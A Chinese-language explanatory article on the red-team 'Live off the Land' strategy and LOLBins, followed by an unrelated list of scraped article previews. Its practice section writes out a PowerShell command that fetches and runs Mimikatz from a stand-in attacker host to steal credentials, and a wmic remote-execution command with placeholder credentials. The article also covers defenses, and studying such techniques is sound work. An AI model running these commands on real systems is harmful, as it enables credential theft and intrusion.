红队思想:Live off the Land - 靠山吃山,靠水吃水

在网络安全领域,尤其是红队(Red Team)渗透测试中,“Live off the Land”(简称 LotL,中文可译为“靠山吃山,靠水吃水”)是一种极具隐秘性和实用性的攻击策略。这一理念源于现实生活中“就地取材”的生存智慧,指的是攻击者在目标系统中尽量利用已有的合法工具、资源和功能执行恶意操作,而非依赖外部引入的恶意软件或专用工具。本文将深入探讨“Live off the Land”的定义、原理、应用场景、优缺点以及防御措施,帮助读者全面理解这一红队思想的核心策略。

一、什么是 “Live off the Land”?

“Live off the Land”这一术语由安全研究人员 Christopher Campbell 和 Matt Graeber 于 2013 年在 Derbycon 3.0 大会上首次提出。它的核心理念是,攻击者利用目标系统或网络中天然存在的工具(如操作系统自带的二进制文件、脚本或服务)来实现攻击目标,而无需上传自定义的恶意代码或外部工具。

在中国文化中,“靠山吃山,靠水吃水”生动地诠释了这一策略:攻击者根据目标环境的特点,因地制宜地利用本地资源。例如,在 Windows 系统中,攻击者可能调用 PowerShell、WMI(Windows Management Instrumentation)或 CMD 等工具;在 Linux 系统中,则可能借助 Bash、SSH 或 cron 等。这种方法不仅提高了攻击的隐秘性,还降低了被检测的风险。

核心原理

- 隐秘性:使用合法工具的操作往往与正常系统管理活动难以区分,避免触发基于签名或行为的防御机制(如防病毒软件或入侵检测系统)。

- 灵活性:攻击者无需提前准备特定工具,只需根据目标环境调整策略。

- 持久性:减少外部文件的使用,降低被取证分析的可能性。

二、“Live off the Land” 在红队中的应用场景

在红队活动中,“Live off the Land”策略贯穿多个渗透测试阶段,以下是其典型应用场景:

1. 初始访问与侦察

- 常用工具:

netstat、ipconfig(Windows)或ifconfig、netstat(Linux)。 - 示例:运行

net user查看用户列表,或用systeminfo获取系统版本和补丁状态。 - 目的:收集目标系统的配置、用户和网络信息,为后续行动奠定基础。

2. 权限提升

- 常用工具:PowerShell 脚本、WMI 或

schtasks(计划任务)。 - 示例:通过 PowerShell 执行内存中的

Invoke-Mimikatz窃取凭据,或利用 BITS(Background Intelligent Transfer Service)提权。 - 目的:在不引入外部工具的情况下获得更高权限。

3. 横向移动

- 常用工具:

net use、wmic或远程桌面协议(RDP)。 - 示例:通过

wmic process call create在远程主机上执行命令。 - 目的:在网络中扩散,扩大控制范围。

4. 数据窃取与持久化

- 常用工具:

xcopy、robocopy、PowerShell 脚本;通过注册表(如reg add)或计划任务维持访问。 - 示例:使用 PowerShell 的

Invoke-WebRequest将敏感数据上传至攻击者控制的服务器。 - 目的:隐秘地窃取数据并确保长期潜伏。

LOLBins:关键工具

实现“Live off the Land”策略的常用工具被称为 LOLBins(Living Off the Land Binaries),包括:

- Windows:

powershell.exe、cmd.exe、wmic.exe、mshta.exe、certutil.exe。 - Linux:

curl、wget、bash、python。

这些工具是系统自带组件,广泛用于正常管理任务,因此极具伪装性。

三、“Live off the Land” 的优点与挑战

优点

- 低检测率:合法工具的使用绕过了传统基于签名的防病毒检测。

- 减少依赖:无需携带或上传额外攻击工具,规避防火墙拦截风险。

- 适应性强:适用于各种环境,只要目标系统具备基本功能即可。

挑战

- 技术门槛:攻击者需深入了解目标系统的内置工具及其功能。

- 功能局限:本地工具可能无法满足复杂攻击需求(如高级加密或后门功能)。

- 日志痕迹:尽管隐秘性较高,但某些操作仍可能在系统日志中留下记录(如 PowerShell 的 Script Block Logging)。

四、实践案例

案例 1:利用 PowerShell 窃取凭据

攻击者在获得初始访问权限后,执行以下 PowerShell 命令下载并运行内存中的 Mimikatz:

IEX (New-Object Net.WebClient).DownloadString('http://attacker.com/Invoke-Mimikatz.ps1'); Invoke-Mimikatz

- 分析:PowerShell 是 Windows 自带工具,脚本仅在内存中运行,不生成磁盘文件,极难被检测。

案例 2:通过 WMI 横向移动

攻击者使用 WMI 在远程主机上执行命令:

wmic /node:TARGET_IP /user:ADMIN /password:PASS process call create "cmd.exe /c dir > C:\output.txt"

- 分析:WMI 是合法的管理工具,常用于系统维护,难以被标记为恶意行为。

五、防御方的应对措施

面对“Live off the Land”策略,蓝队(Blue Team)需要采取更智能的防御手段:

- 行为监控:关注异常工具使用模式,例如

certutil.exe下载文件或 PowerShell 执行长命令。 - 日志分析:启用详细日志(如 PowerShell Script Block Logging、Sysmon)以捕获可疑活动。

- 最小权限原则:限制普通用户对高危工具(如 PowerShell)的访问权限。

- 基线管理:建立正常行为基线,识别偏离基线的操作。

六、“靠山吃山,靠水吃水”的哲学意义

在红队思想中,“Live off the Land”不仅是一种技术手段,更是一种战略思维。它体现了以下原则:

- 适者生存:根据环境调整策略,而非强行改变环境。

- 低调行事:融入目标系统,避免引起注意。

- 资源最大化:充分利用现有条件实现目标。

这种哲学与中国传统文化中的“靠山吃山,靠水吃水”高度契合,反映了因地制宜、顺势而为的智慧。在网络攻防中,攻击者如同隐秘的猎手,利用环境的每一分资源,悄无声息地完成任务。

七、总结

“Live off the Land”是红队思想中的核心策略,凭借其隐秘性、灵活性和高效性,成为现代网络攻击的重要手段。通过利用目标系统中的合法工具,攻击者能够在不引入外部代码的情况下完成从侦察到持久化的全流程。然而,随着防御技术的发展(如行为分析和机器学习),这种策略的隐秘性正面临挑战。红队与蓝队的博弈,推动着网络安全技术的不断演进。

无论是红队成员还是安全防御者,理解“Live off the Land”的原理和实践都至关重要。它不仅是技术层面的工具箱,更是一种思维方式,值得深入研究和应用。

相关文章:

红队思想:Live off the Land - 靠山吃山,靠水吃水

在网络安全领域,尤其是红队(Red Team)渗透测试中,“Live off the Land”(简称 LotL,中文可译为“靠山吃山,靠水吃水”)是一种极具隐秘性和实用性的攻击策略。这一理念源于现实生活中…...



C语言八股---预处理,编译,汇编与链接篇

前言 从多个.c文件到达一个可执行文件的四步: 预处理–>编译–>汇编–>链接 预处理 预处理过程就是预处理器处理这些预处理指令(要不然编译器完全不认识),最终会生成 main.i的文件 主要做的事情有如下几点: 展开头文件展开宏条件编译删除注释添加行号等信息保留…...



平衡二叉树(AVL树)

平衡二叉树是啥我就不多说了,本篇博客只讲原理与方法。 首先引入平衡因子的概念。平衡因子(Balance Factor),以下简称bf。 bf 右子树深度 - 左子树深度。平衡结点的平衡因子可为:-1,0,1。除此…...



SpringBoot(一)--搭建架构5种方法

目录 一、⭐Idea从spring官网下载打开 2021版本idea 1.打开创建项目 2.修改pom.xml文件里的版本号 2017版本idea 二、从spring官网下载再用idea打开 三、Idea从阿里云的官网下载打开 编辑 四、Maven项目改造成springboot项目 五、从阿里云官网下载再用idea打开 Spri…...



RabbitMQ使用延迟消息

RabbitMQ使用延迟消息 1.什么情况下使用延迟消息 延迟消息适用于需要在一段时间后执行某些操作的场景,常见的有以下几类: 1.1. 订单超时取消(未支付自动取消) 场景: 用户下单后,如果 30 分钟内未付款&a…...

MyBatis-Plus 分页查询接口返回值问题剖析

在使用 MyBatis-Plus 进行分页查询时,很多开发者会遇到一个常见的问题:当分页查询接口返回值定义为 Page<T> 时,执行查询会抛出异常;而将返回值修改为 IPage<T> 时,分页查询却能正常工作。本文将从 MyBatis-Plus 的分页机制入手,详细分析这一问题的根源,并提…...

DeepLabv3+改进7:在主干网络中添加SegNext_Attention|助力涨点

🔥【DeepLabv3+改进专栏!探索语义分割新高度】 🌟 你是否在为图像分割的精度与效率发愁? 📢 本专栏重磅推出: ✅ 独家改进策略:融合注意力机制、轻量化设计与多尺度优化 ✅ 即插即用模块:ASPP+升级、解码器 PS:订阅专栏提供完整代码 论文简介 近期有关移动网络设计…...



c语言笔记 内存管理之栈内存

物理内存和虚拟内存 在c语言的程序需要内存资源,用来存放变量,常量,函数代码等,不同的内容存放在不同的内存区域,不同的内存区域有着不同的特征。 c语言的每一个进程都有着一片结构相同的 虚拟内存,虚拟内…...

分布式事务的原理

文章目录 基于 XA 协议的两阶段提交(2PC)三阶段提交(3PC)TCC(Try-Confirm-Cancel)Saga 模式消息队列(可靠消息最终一致性) 分布式事务是指在分布式系统中,涉及多个节点或…...

鸿基智启:东土科技为具身智能时代构建确定性底座

人类文明的每一次跨越都伴随着工具的革新。从蒸汽机的齿轮到计算机的代码,生产力的进化始终与技术的“具身化”紧密相连。当大语言模型掀起认知革命,具身智能正以“物理实体自主决策”的双重属性重新定义工业、医疗、服务等领域的运行逻辑。在这场革命中…...

SQL29 计算用户的平均次日留存率

SQL29 计算用户的平均次日留存率 计算用户的平均次日留存率_牛客题霸_牛客网 题目:现在运营想要查看用户在某天刷题后第二天还会再来刷题的留存率。 示例:question_practice_detail -- 输入: DROP TABLE IF EXISTS question_practice_detai…...

MWC 2025 | 移远通信推出AI智能无人零售解决方案,以“动态视觉+边缘计算”引领智能零售新潮流

在无人零售市场蓬勃发展的浪潮中,自动售货机正经历着从传统机械式操作向AI视觉技术的重大跨越。 移远通信作为全球领先的物联网整体解决方案供应商,精准把握行业趋势,在2025世界移动通信大会(MWC)上宣布推出全新AI智能…...

sparkTTS window 安装

下载 Spark-TTS Go to Spark-TTS GitHubClick "Code" > "Download ZIP", then extract it. 2. 建立 Conda 环境 conda create -n sparktts python3.12 -y conda activate sparktts 3. Install Dependencies pip install -r requirements.txt In…...

数据库原理6

1.数据是信息的载体 2.数据库应用程序人员的主要职责:编写应用系统的程序模块 3.关系规范化理论主要属于数据库理论的研究范畴 4.数据库主要有检索和修改(包括插入,删除,更新)两大操作 5.概念模型又称为语义模型。…...

接口自动化入门 —— Http的请求头,请求体,响应码解析!

在接口自动化测试中,HTTP请求头、请求体和响应码是核心组成部分。理解它们的作用、格式和解析方法对于进行有效的接口测试至关重要。以下是详细解析: 1. HTTP 请求头(Request Header) 1.1 作用 请求头是客户端向服务器发送的附加…...

tcc编译器教程6 进一步学习编译gmake源代码

本文以编译gmake为例讲解如何使用tcc进行复杂一点的c代码的编译 1 简介 前面主要讲解了如何编译lua解释器,lua解释器的编译很简单也很容易理解.当然大部分c语言程序编译没那么简单,下面对前面的gmake程序进行编译. 2 gmake源码结构 首先打开之前tcc-busybox-for-win32\gmak…...

公司共享网盘怎么建立

公司共享网盘的建立,关键在于明确使用需求、选择合适的网盘服务、搭建统一的文件管理规范、做好权限分级与安全防护。尤其要强调选择合适的网盘服务这一点,如果企业规模较大,且对协同办公的需求强烈,就需要考虑支持多人实时协作、…...

【高分论文密码】AI大模型和R语言的全类型科研图形绘制,从画图、标注、改图、美化、组合、排序分解科研绘图每个步骤

在科研成果竞争日益激烈的当下,「一图胜千言」已成为高水平SCI期刊的硬性门槛——数据显示很多情况的拒稿与图表质量直接相关。科研人员普遍面临的工具效率低、设计规范缺失、多维数据呈现难等痛点,因此科研绘图已成为成果撰写中的至关重要的一个环节&am…...

深入理解Java中的static关键字及其内存原理

static是Java中实现类级共享资源的核心修饰符,它突破了对象实例化的限制,使得变量和方法能够直接与类本身绑定。这种特性让static成为构建工具类、全局配置等场景的利器,但同时也带来独特的内存管理机制需要开发者关注。 static修饰成员变量…...

linux 系统 之centos安装 docker

对于 CentOS 安装 Docker 的前置条件 首先,需要安装一些必要的软件包, 对于 CentOS 7,可以使用以下命令: sudo yum install -y yum-utils device-mapper-persistent-data lvm2添加 Docker 仓库 设置 Docker 的官方仓库。对于 …...

STM32+rt-thread判断是否联网

一、根据NETDEV_FLAG_INTERNET_UP位判断 static bool is_conncected(void) {struct netdev *dev RT_NULL;dev netdev_get_first_by_flags(NETDEV_FLAG_INTERNET_UP);if (dev RT_NULL){printf("wait netdev internet up...");return false;}else{printf("loc…...

ETLCloud可能遇到的问题有哪些?常见坑位解析

数据集成平台ETLCloud,主要用于支持数据的抽取(Extract)、转换(Transform)和加载(Load)过程。提供了一个简洁直观的界面,以便用户可以在不同的数据源之间轻松地进行数据迁移和转换。…...

网络编程(UDP编程)

思维导图 UDP基础编程(单播) 1.流程图 服务器:短信的接收方 创建套接字 (socket)-----------------------------------------》有手机指定网络信息-----------------------------------------------》有号码绑定套接字 (bind)--------------…...

HashMap中的put方法执行流程(流程图)

1 put操作整体流程 HashMap 的 put 操作是其最核心的功能之一。在 JDK 1.8 及以后版本中,其主要逻辑封装在 putVal 这个内部方法中。整个过程大致如下: 初始判断与哈希计算: 首先,putVal 方法会检查当前的 table(也就…...

智能AI电话机器人系统的识别能力现状与发展水平

一、引言 随着人工智能技术的飞速发展,AI电话机器人系统已经从简单的自动应答工具演变为具备复杂交互能力的智能助手。这类系统结合了语音识别、自然语言处理、情感计算和机器学习等多项前沿技术,在客户服务、营销推广、信息查询等领域发挥着越来越重要…...



GO协程(Goroutine)问题总结

在使用Go语言来编写代码时,遇到的一些问题总结一下 [参考文档]:https://www.topgoer.com/%E5%B9%B6%E5%8F%91%E7%BC%96%E7%A8%8B/goroutine.html 1. main()函数默认的Goroutine 场景再现: 今天在看到这个教程的时候,在自己的电…...



计算机基础知识解析:从应用到架构的全面拆解

目录 前言 1、 计算机的应用领域:无处不在的数字助手 2、 计算机的进化史:从算盘到量子计算 3、计算机的分类:不止 “台式机和笔记本” 4、计算机的组件:硬件与软件的协同 4.1 硬件:五大核心部件 4.2 软件&#…...

日常一水C

多态 言简意赅:就是一个对象面对同一事件时做出的不同反应 而之前的继承中说过,当子类和父类的函数名相同时,会隐藏父类的同名函数转而调用子类的同名函数,如果要调用父类的同名函数,那么就需要对父类进行引用&#…...



spring Security对RBAC及其ABAC的支持使用

RBAC (基于角色的访问控制) RBAC (Role-Based Access Control) 是 Spring Security 中最常用的权限模型,它将权限分配给角色,再将角色分配给用户。 RBAC 核心实现 1. 数据库设计 users roles permissions ------- ------…...



【深度学习新浪潮】什么是credit assignment problem?

Credit Assignment Problem(信用分配问题) 是机器学习,尤其是强化学习(RL)中的核心挑战之一,指的是如何将最终的奖励或惩罚准确地分配给导致该结果的各个中间动作或决策。在序列决策任务中,智能体执行一系列动作后获得一个最终奖励,但每个动作对最终结果的贡献程度往往…...